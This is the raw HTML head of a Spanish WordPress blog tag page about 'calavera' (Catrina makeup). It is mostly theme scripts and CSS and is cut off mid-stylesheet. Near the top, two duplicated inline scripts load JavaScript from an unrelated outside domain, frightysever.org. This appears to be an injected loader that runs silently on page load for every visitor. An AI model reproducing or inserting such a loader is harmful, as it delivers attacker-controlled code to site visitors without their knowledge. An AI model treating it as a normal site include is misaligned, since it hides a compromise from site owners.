

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.tinkerlink.com/tag/calavera/
body_size: 24409
content:
<!DOCTYPE html>
<html lang="es" class="no-js"  itemscope itemtype="https://schema.org/WebPage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Find the expert you need and offer your services" />
<link rel="alternate" hreflang="es-es" href="https://blog.tinkerlink.com/ya-sabes-cuanto-cuesta-maquillarte-de-catrina/" />
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<link rel="shortcut icon" href="https://blog.tinkerlink.com/wp-content/uploads/2018/09/favicon-blogTK.png" />

<!-- wp_head() -->
<title>calavera &#8211; TinkerLink Blog</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:2000,clients:2000,offer:2000,portfolio:2000,shop:2000,slider:5000,testimonials:2000};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TinkerLink Blog &raquo; Feed" href="https://blog.tinkerlink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TinkerLink Blog &raquo; Feed de los comentarios" href="https://blog.tinkerlink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TinkerLink Blog &raquo; Etiqueta calavera del feed" href="https://blog.tinkerlink.com/tag/calavera/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.tinkerlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.tinkerlink.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.tinkerlink.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://blog.tinkerlink.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/style.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/base.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/layout.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/shortcodes.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/responsive.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.tinkerlink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.tinkerlink.com/wp-json/wp/v2/tags/1186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.tinkerlink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="description" content="¿Ya tienes el disfraz perfecto? El maquillaje perfecto y a tu alcance es el de Catrina, en este artículo te decimos cuánto cuesta este makeup">
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick 